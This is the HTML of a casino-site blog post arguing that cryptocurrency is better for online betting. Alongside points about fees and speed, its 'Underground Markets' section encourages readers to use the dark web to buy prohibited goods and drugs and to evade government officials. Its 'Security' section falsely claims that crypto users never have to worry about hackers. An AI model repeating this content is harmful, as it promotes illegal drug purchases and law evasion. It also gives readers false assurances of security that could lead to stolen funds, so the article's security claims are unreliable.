ul{font-size:12px;font-style:normal}.post-item-title{font-style:normal}.post-item-meta{font-size:13px;font-weight:400;font-style:normal;text-transform:none}.standalone-categories{font-size:10px;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:1px}.archive-title{font-size:2.8em;text-transform:none}.single .post-item-title.post-title, .page-title{font-size:3.2em;font-weight:400;font-style:normal}.post-item-subtitle{font-size:22px;font-weight:400;font-style:normal;line-height:1.4}.single .entry-content, .page .entry-content{font-size:18px;font-style:normal;line-height:1.7}.single-heading{font-size:20px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0px}.widget-title{font-size:10px;font-weight:900;font-style:normal;text-transform:uppercase;letter-spacing:1px}.section-heading h2{font-weight:900;font-style:normal;text-transform:uppercase;letter-spacing:1px;line-height:1.3}.fox-btn, button, input[type="button"], input[type="reset"], input[type="submit"], .article-big .readmore{font-size:10px;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:2px}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{font-size:12px;font-style:normal;text-transform:none}blockquote{font-size:30px;font-weight:400;font-style:italic;text-transform:none;letter-spacing:0px}.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter, p.has-drop-cap:not(:focus):first-letter{font-style:normal}.wp-caption-text, .post-thumbnail-standard figcaption, .wp-block-image figcaption, .blocks-gallery-caption{font-size:14px;font-style:normal}.footer-copyright{font-style:normal}.offcanvas-nav{font-size:15px;font-weight:400;font-style:normal;text-transform:none}@media only screen and (max-width: 1023px){.fox-logo, .min-logo-text, .mobile-logo-text{font-size:26px}.archive-title{font-size:2em}.single .post-item-title.post-title, .page-title{font-size:2.8em}}@media only screen and (max-width: 567px){.fox-logo, .min-logo-text, .mobile-logo-text{font-size:20px}.archive-title{font-size:1.7em}.single .post-item-title.post-title, .page-title{font-size:2em}.post-item-subtitle{font-size:18px}.single .entry-content, .page .entry-content{font-size:16px}.single-heading{font-size:16px}}#footer-widgets{border-top-width:1px;border-color:#eaeaea}#footer-bottom{padding-top:20px;padding-bottom:20px;border-top-width:1px;border-color:#eaeaea;border-style:solid}#titlebar .container{padding-top:2em;padding-bottom:2em;border-bottom-width:1px;border-color:#e0e0e0;border-style:solid}.widget-title{margin-bottom:20px;padding-bottom:5px;border-bottom-width:1px;border-color:#e0e0e0;border-style:solid}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#f0f0f0}blockquote{margin-top:35px;margin-bottom:35px;padding-right:0px;padding-left:0px;border-top-width:1px;border-bottom-width:0px;border-color:#000000;border-style:solid}@media only screen and (max-width: 1023px){blockquote{padding-left:20px}}@media only screen and (max-width: 567px){blockquote{margin-top:30px;padding-left:20px}}#footer-widgets{background-color:#fafafa}#footer-bottom{background-color:#ffffff}
/*# sourceURL=style-inline-css */
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script src="https://casinomagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://casinomagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://casinomagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://casinomagzine.com/wp-json/wp/v2/posts/4260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casinomagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://casinomagzine.com/?p=4260' />
<meta name="google-site-verification" content="_CG4s_J30pxKkufD7pjEWHhF1ojb7W-pAsN_yOzCvSA" />

<meta property="og:image" content="https://casinomagzine.com/wp-content/uploads/2022/04/Betting-Online.jpg"/>
<meta property="og:image:secure_url" content="https://casinomagzine.com/wp-content/uploads/2022/04/Betting-Online.jpg" />

    <link rel="pingback" href="https://casinomagzine.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style id="color-preview"></style>

            
</head>

<body class="wp-singular post-template-default single single-post postid-4260 single-format-standard wp-theme-fox layout-wide style--dropcap-default dropcap-style-default style--dropcap-font-heading style--tag-plain style--list-widget-1 style--tagcloud-1 style--blockquote-no-icon style--single-heading-border_top style--link-2" itemscope itemtype="https://schema.org/WebPage">
    
        
    <div id="wi-all" class="fox-outer-wrapper fox-all wi-all">

        
        <div id="wi-wrapper" class="fox-wrapper wi-wrapper">

            <div class="wi-container">

                
                
<header id="masthead" class="site-header header-classic header-sticky-style-border submenu-light" itemscope itemtype="https://schema.org/WPHeader">
    
    <div id="masthead-mobile-height"></div>

    
<div class="header-container header-stack3 header-nav-top-1 header-nav-bottom-1">


    
    
<div class="header-classic-row header-row-branding header-row-main header-stack3-main">

    <div class="container">
        
        
    <div id="logo-area" class="fox-logo-area fox-header-logo site-branding">
        
        <div id="wi-logo" class="fox-logo-container">
            
            <h2 class="wi-logo-main fox-logo logo-type-text" id="site-logo">                
                <a href="https://casinomagzine.com/" rel="home">
                    
                    <span class="text-logo">CASINO MAGAZINE</span>                    
                </a>
                
            </h2>
        </div><!-- .fox-logo-container -->

          
    <h3 class="slogan site-description">News About Casino World</h3>
    
    </div><!-- #logo-area -->

            
                <div class="header-stack3-left header-stack3-part">
            
            
    <a class="toggle-menu hamburger hamburger-btn">
        <i class="fa fa-bars ic-hamburger"></i>        <i class="feather-x"></i>
    </a>



<div class="header-search-wrapper header-search-modal">
    
    <span class="search-btn search-btn-modal">
        <i class="fa fa-search"></i>    </span>
    
    <div class="modal-search-wrapper modal-showing-slide-right">
        
        <div class="container">
            
            <div class="modal-search-container">
    
                <div class="searchform">
    
    <form role="search" method="get" action="https://casinomagzine.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form">
        
        <input type="text" name="s" class="s search-field" value="" placeholder="Type &amp; hit enter" />
        
        <button class="submit" role="button" title="Go">
            
            <i class="fa fa-search"></i>            
        </button>
        
    </form><!-- .form -->
    
</div><!-- .searchform -->                
                
    <h3 class="search-nav-heading small-heading">Suggestions</h3>

    <nav id="search-menu" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu"><ul id="menu-suggestions" class="menu"><li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://casinomagzine.com/category/slots/">Slots</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://casinomagzine.com/category/casino/">Casino</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://casinomagzine.com/category/reviews/">Reviews</a></li>
<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://casinomagzine.com/category/gambling/">Gambling</a></li>
<li id="menu-item-3242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3242"><a href="https://casinomagzine.com/category/poker/">Poker</a></li>
<li id="menu-item-3243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3243"><a href="https://casinomagzine.com/category/travel/">Blackjack</a></li>
</ul></div>        
    </nav><!-- #search-menu -->

                    
            </div><!-- .modal-search-container -->
            
        </div><!-- .header-search-form -->
        
        <span class="close-modal"><i class="feather-x"></i></span>
    
    </div><!-- .modal-search-wrapper -->
    
</div><!-- .header-search-wrapper -->

            
        </div><!-- .header-stack3-part -->
                
                <div class="header-stack3-right header-stack3-part">
            
            

<div class="social-list header-social style-plain shape-circle align-center icon-size-normal icon-spacing-small style-none" id="social-id-6970987aed6a9">
    
    <ul>
    
                
        <li class="li-facebook">
            <a href="https://www.facebook.com/Casino-Magazine-107668694735543" target="_blank" rel="alternate" title="Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
            
                    </li>
        
                
        <li class="li-twitter">
            <a href="https://twitter.com/magazine_casino" target="_blank" rel="alternate" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="#" target="_blank" rel="alternate" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-youtube">
            <a href="#" target="_blank" rel="alternate" title="YouTube">
                <i class="fab fa-youtube"></i>
            </a>
            
                    </li>
        
                
        <li class="li-vkontakte">
            <a href="#" target="_blank" rel="alternate" title="VKontakte">
                <i class="fab fa-vk"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

            
        </div><!-- .header-stack3-part -->
        
    </div><!-- .container -->
    
    <aside id="header-area" class="widget-area"></aside><!-- .widget-area -->
</div><!-- .header-row-main -->
    
    
<div class="row-nav-light row-nav-style-active-3 header-classic-row header-row-nav header-sticky-element">

    <div class="container">

        
    <nav id="wi-mainnav" class="navigation-ele wi-mainnav" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu style-indicator-plus"><ul id="menu-primary" class="menu"><li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3483"><a href="https://casinomagzine.com/">Home</a></li>
<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2662"><a href="https://casinomagzine.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://casinomagzine.com/contact/">Contact</a></li>
	<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://casinomagzine.com/advertising/">Advertising</a></li>
</ul>
</li>
<li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3448"><a href="https://casinomagzine.com/category/news/">News</a></li>
<li id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://casinomagzine.com/category/casino/">Casino</a></li>
<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://casinomagzine.com/category/gambling/">Gambling</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://casinomagzine.com/category/travel/">Blackjack</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://casinomagzine.com/category/slots/">Slots</a></li>
<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://casinomagzine.com/category/poker/">Poker</a></li>
<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3487"><a href="https://casinomagzine.com/category/betting/">Betting</a></li>
<li id="menu-item-3458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://casinomagzine.com/category/games/">Games</a></li>
<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://casinomagzine.com/category/reviews/">Reviews</a></li>
</ul></div>        
    </nav><!-- #wi-mainnav -->

    
    </div><!-- .container -->

</div><!-- .header-element-nav -->



    
</div><!-- .header-container -->    
</header><!-- #masthead -->
                
<div id="masthead-mobile" class="masthead-mobile">
    
    <div class="container">
        
        <div class="masthead-mobile-left masthead-mobile-part">
            
            
    <a class="toggle-menu hamburger hamburger-btn">
        <i class="fa fa-bars ic-hamburger"></i>        <i class="feather-x"></i>
    </a>

            
                        
        </div><!-- .masthead-mobile-part -->
    
        
<h4 id="mobile-logo" class="mobile-logo mobile-logo-text">
    
    <a href="https://casinomagzine.com/" rel="home">

        
        <span class="text-logo">CASINO MAGAZINE</span>

        
    </a>
    
</h4><!-- .mobile-logo -->

            
        <div class="masthead-mobile-right masthead-mobile-part">
        
                        
        </div><!-- .masthead-mobile-part -->
    
    </div><!-- .container -->
    
    <div class="masthead-mobile-bg"></div>

</div><!-- #masthead-mobile -->
    
    
                <div id="wi-main" class="wi-main fox-main">

<article id="wi-content" class="wi-content wi-single single-style-1b padding-top-normal post-4260 post type-post status-publish format-standard has-post-thumbnail hentry category-betting tag-betting-online no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">
    
        
    <div class="single-big-section single-big-section-content">
        
        <div class="container">

            <div id="primary" class="primary content-area">

                <div class="theiaStickySidebar">

                        <header class="single-header post-header entry-header single-section align-left single-header-template-4 post-header-none" itemscope itemtype="https://schema.org/WPHeader">
    
        <div class="container">
            
            <div class="header-main narrow-area">

                <div class="post-item-header">
    <div class="entry-categories meta-categories categories-plain standalone-categories post-header-section">

        <a href="https://casinomagzine.com/category/betting/" rel="tag">Betting</a>
    </div>

    <div class="title-subtitle"><h1 class="post-title post-item-title">4 Ways Using Cryptocurrency is Better When Betting Online</h1></div>
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
    <div class="fox-meta-author entry-author meta-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a class="meta-author-avatar" itemprop="url" rel="author" href="https://casinomagzine.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></a><span class="byline"> by <span class="author vcard"><a class="url fn" itemprop="url" rel="author" href="https://casinomagzine.com/author/admin/"><span itemprop="name">admin</span></a></span></span></div>    <div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2022-04-26T16:31:05+00:00">April 26, 2022</time></div>                    
</div>

</div>                
            </div><!-- .header-main -->

        </div><!-- .container -->
    
    </header><!-- .single-header -->
                        
<div class="thumbnail-wrapper single-big-section-thumbnail single-section wrapper-thumbnail-stretch-bigger">
    
    <div class="thumbnail-container">
        
        <div class="container">
            
            <div class="thumbnail-main narrow-area">
                
                <div class="thumbnail-stretch-area">

                    <figure class="fox-figure post-thumbnail post-thumbnail-standard hover-none thumbnail-acute"  itemscope itemtype="https://schema.org/ImageObject"><span class="image-element thumbnail-inner"><img width="1000" height="667" src="https://casinomagzine.com/wp-content/uploads/2022/04/Betting-Online.jpg" class="attachment-full size-full" alt="Betting Online" decoding="async" fetchpriority="high" srcset="https://casinomagzine.com/wp-content/uploads/2022/04/Betting-Online.jpg 1000w, https://casinomagzine.com/wp-content/uploads/2022/04/Betting-Online-300x200.jpg 300w, https://casinomagzine.com/wp-content/uploads/2022/04/Betting-Online-768x512.jpg 768w, https://casinomagzine.com/wp-content/uploads/2022/04/Betting-Online-720x480.jpg 720w, https://casinomagzine.com/wp-content/uploads/2022/04/Betting-Online-480x320.jpg 480w" sizes="(max-width: 1000px) 100vw, 1000px" /></span><figcaption class="fox-figcaption">Betting Online</figcaption></figure>                    
                </div><!-- .thumbnail-stretch-area -->
                
            </div><!-- .thumbnail-main -->

        </div><!-- .container -->
        
    </div><!-- .thumbnail-container -->
    
</div><!-- .thumbnail-wrapper -->

                    
<div class="single-body single-section">
    
    <div class="single-section single-main-content allow-stretch-full allow-stretch-left allow-stretch-right allow-stretch-bigger disable-dropcap">
        
                
        <div class="entry-container">
            
            <div class="content-main narrow-area">
            
                
                <div class="dropcap-content columnable-content entry-content single-component">

                    <p>We all know that betting on sports is a lot of fun, and there’s a certain thrill to it that makes it even more exciting. However, when you bet online, you also get a lot of freedom and the opportunity to earn some money in the process.</p>
<p>One of the biggest problems with betting online is finding the right payment method. Luckily for us, there are many different ones out there, and one of those methods is a cryptocurrency which has a lot of benefits. So let’s take a look at them:</p>
<h2>Lower Fees</h2>
<p>Betting sites use a third party to process payments, which means fees are involved in sending and receiving money. This can eat into winnings, especially if you&#8217;re dealing with many small transactions.</p>
<p>Cryptocurrency has lower transaction fees than traditional payment methods (such as credit cards), and the fees are generally the same for sending or receiving funds. It&#8217;s also possible that you&#8217;ll find sites that don&#8217;t charge any fees for depositing or withdrawing funds using cryptocurrency.</p>
<h2>Security</h2>
<p>When you use a credit card to gamble online, your personal information is at risk. The same is true with any other banking method. If a hacker gains access to the site, they can instantly steal your name, address, phone number, and bank information. However, with cryptocurrency, someone else can’t get your information.</p>
<p>You have to have a private key that matches your public address. No one can get this key except you, no matter how hard they try. This means that all of your transactions are completely secure. You never have to worry about hackers again.</p>
<h2>Speed</h2>
<p>Cryptocurrency has made betting much easier, as transactions are processed instantly. For example, a player can have the money up for grabs in just seconds when wagering on sports.</p>
<p>All it takes is one click to place a bet instead of waiting hours or sometimes even days for deposits to clear with traditional payment methods like credit cards or bank transfers. It allows players to get in on the action quicker than ever before, meaning the difference between a win or loss when placing bets at the last minute.</p>
<h2>Underground Markets</h2>
<p>The best way to use cryptocurrency is on the dark web since you can access underground markets, place bets on private gambling sites and buy goods which are strictly prohibited in your country. There is a world of illegal activities waiting for you to exploit them.</p>
<p>It&#8217;s not just betting where <a href="https://www.bitcoin.com/">Bitcoin</a> has the edge over other payment methods but also when it comes to the black market. As long as people use the internet to sell and purchase drugs, there will be a need for Bitcoin. Using Bitcoin can help you stay protected from hackers and government officials while keeping you anonymous.</p>
<h2>Final Takeaway</h2>
<p>Cryptocurrency is a technological advantage in online gambling. More and more casinos are adopting it because of the inherent advantages. With the cryptocurrency craze growing, <a href="https://smartbettingguide.com/crypto-sports-betting">crypto betting sites</a> now make bets easier. It&#8217;s important to be careful, but cryptocurrencies bring a lot of help in gambling.</p>

                </div><!-- .entry-content -->

                <div class="single-component single-component-share">
<div class="fox-share share-style-custom  color-custom background-custom hover-color-custom hover-background-custom share-icons-shape-circle size-small share-layout-stack">
    
        
    <span class="share-label"><i class="fa fa-share-alt"></i>Share this</span>
    
        
    <ul>
        
                
        <li class="li-share-facebook">
            
            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcasinomagzine.com%2F4-ways-using-cryptocurrency-is-better-when-betting-online%2F" title="Facebook" class="share share-facebook">
                
                <i class="fab fa-facebook-f"></i>
                <span>Facebook</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-messenger">
            
            <a href="https://www.facebook.com/dialog/send?app_id=794927004237856&#038;link=https%3A%2F%2Fcasinomagzine.com%2F4-ways-using-cryptocurrency-is-better-when-betting-online%2F&#038;redirect_uri=https%3A%2F%2Fcasinomagzine.com%2F" title="Messenger" class="share share-messenger">
                
                <i class="fab fa-facebook-messenger"></i>
                <span>Messenger</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-twitter">
            
            <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fcasinomagzine.com%2F4-ways-using-cryptocurrency-is-better-when-betting-online%2F&#038;text=4+Ways+Using+Cryptocurrency+is+Better+When+Betting+Online" title="Twitter" class="share share-twitter">
                
                <i class="fab fa-twitter"></i>
                <span>Twitter</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-pinterest">
            
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcasinomagzine.com%2F4-ways-using-cryptocurrency-is-better-when-betting-online%2F&#038;description=4+Ways+Using+Cryptocurrency+is+Better+When+Betting+Online" title="Pinterest" class="share share-pinterest">
                
                <i class="fab fa-pinterest-p"></i>
                <span>Pinterest</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-linkedin">
            
            <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcasinomagzine.com%2F4-ways-using-cryptocurrency-is-better-when-betting-online%2F&#038;title=4+Ways+Using+Cryptocurrency+is+Better+When+Betting+Online" title="Linkedin" class="share share-linkedin">
                
                <i class="fab fa-linkedin-in"></i>
                <span>Linkedin</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-whatsapp">
            
            <a href="https://api.whatsapp.com/send?phone=&#038;text=https%3A%2F%2Fcasinomagzine.com%2F4-ways-using-cryptocurrency-is-better-when-betting-online%2F" title="Whatsapp" class="share share-whatsapp">
                
                <i class="fab fa-whatsapp"></i>
                <span>Whatsapp</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-reddit">
            
            <a href="https://www.reddit.com/submit?url=https%3A%2F%2Fcasinomagzine.com%2F4-ways-using-cryptocurrency-is-better-when-betting-online%2F&#038;title=4+Ways+Using+Cryptocurrency+is+Better+When+Betting+Online" title="Reddit" class="share share-reddit">
                
                <i class="fab fa-reddit-alien"></i>
                <span>Reddit</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-email">
            
            <a href="mailto:?subject=4%20Ways%20Using%20Cryptocurrency%20is%20Better%20When%20Betting%20Online&#038;body=https%3A%2F%2Fcasinomagzine.com%2F4-ways-using-cryptocurrency-is-better-when-betting-online%2F" title="Email" class="email-share">
                
                <i class="feather-mail"></i>
                <span>Email</span>
                
            </a>
            
        </li>
        
                
    </ul>
    
</div><!-- .fox-share -->
</div>
<div class="single-component single-component-authorbox">
    
    <div class="fox-authorbox authorbox-simple authorbox-narrow">
    
        <div class="authorbox-inner">

                        <div class="user-item-avatar authorbox-avatar avatar-circle">

                <a href="https://casinomagzine.com/author/admin/">

                    <img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=300&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=600&#038;d=mm&#038;r=g 2x' class='avatar avatar-300 photo' height='300' width='300' decoding='async'/>
                </a>

            </div><!-- .user-item-avatar -->

            <div class="authorbox-text">

                
                
                
                <div class="fox-user-item authorbox-tab active authorbox-content" data-tab="author">

                    <div class="user-item-body">

                        
                        <h3 class="user-item-name">

                            <a href="https://casinomagzine.com/author/admin/">admin</a>

                        </h3>

                        
                        
                        
<div class="social-list user-item-social shape-circle style-plain">
    
    <ul>
    
        
        <li class="li-telegram">
            <a href="http://admin" target="_blank" rel="alternate" title="Telegram">
                <i class="fab fa-telegram"></i>
            </a>
        </li>

                
                
        <li class="li-website">
            <a href="https://casinomagzine.com" target="_blank" title="Website">
                <i class="fa fa-globe-americas"></i>
            </a>
        </li>
        
                
    </ul>
    
</div><!-- .user-item-social -->


                    </div><!-- .user-item-body -->

                </div><!-- .fox-user-item -->

                
            </div><!-- .authorbox-text -->

        </div><!-- .authorbox-inner -->

    </div><!-- .fox-authorbox -->

</div><!-- .single-authorbox-section -->
    
<div class="single-component single-component-comment">
    
    
<div id="comments" class="comments-area single-section single-component">

	
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title single-heading"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/4-ways-using-cryptocurrency-is-better-when-betting-online/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://casinomagzine.com/wp-login.php?redirect_to=https%3A%2F%2Fcasinomagzine.com%2F4-ways-using-cryptocurrency-is-better-when-betting-online%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
</div><!-- .single-component-comment -->
                    
            </div><!-- .main-content -->
            
        </div><!-- .container -->
    
    </div><!-- .single-section -->
    
    
</div><!-- .single-body -->


                </div><!-- .theiaStickySidebar -->

            </div><!-- #primary -->

            
        </div><!-- .container -->
        
    </div><!-- .single-big-section -->
    
    
<aside id="content-dock" class="content-dock sliding-box sliding-right">
    
    <h3 class="dock-title widget-title">You might be interested in</h3>
    
    <div class="dock-posts">
        
        

<div class="blog-container blog-container-list">
    
    <div class="wi-blog fox-blog blog-list post-dock v-spacing-small blog-card-has-shadow">
    
    
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5189 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews tag-online tag-online-slots tag-slots no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-dock-thumbnail list-thumbnail thumbnail-acute  hover-none thumbnail-loading effect-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" class="post-link">
            
        
            <span class="image-element">

                <img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Online Slots" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h2 class="post-item-title wi-post-title fox-post-title post-header-section post-dock-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" rel="bookmark">        
        Unlocking the Secret to High-Payout Online Slots: What Every Player Should Know
    </a>
</h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-small post-dock-excerpt" itemprop="text">
    
        
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5185 post type-post status-publish format-standard has-post-thumbnail hentry category-casino tag-kaya88 no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-dock-thumbnail list-thumbnail thumbnail-acute  hover-none thumbnail-loading effect-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/why-kaya88-offers-the-best-free-credit-slot-malaysia-promotions-in-2025/" class="post-link">
            
        
            <span class="image-element">

                <img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="KAYA88" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-150x150.webp 150w, https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-300x300.webp 300w, https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88.webp 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h2 class="post-item-title wi-post-title fox-post-title post-header-section post-dock-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/why-kaya88-offers-the-best-free-credit-slot-malaysia-promotions-in-2025/" rel="bookmark">        
        Why KAYA88 Offers the Best Free Credit Slot Malaysia Promotions in 2025
    </a>
</h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-small post-dock-excerpt" itemprop="text">
    
        
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->    
    </div><!-- .fox-blog -->
    
        
</div><!-- .fox-blog-container -->

            
    </div><!-- .dock-posts -->

    <button class="close">
        <i class="feather-x"></i>
    </button>

</aside><!-- #content-dock -->
    
    
</article><!-- .post -->
            </div><!-- #wi-main -->

            
<footer id="wi-footer" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
    
        
        
    
<div id="footer-widgets" class="footer-widgets footer-sidebar footer-sidebar-1-2-1 skin-light stretch-content valign-stretch">

    <div class="container">

        <div class="footer-widgets-inner footer-widgets-row">

            
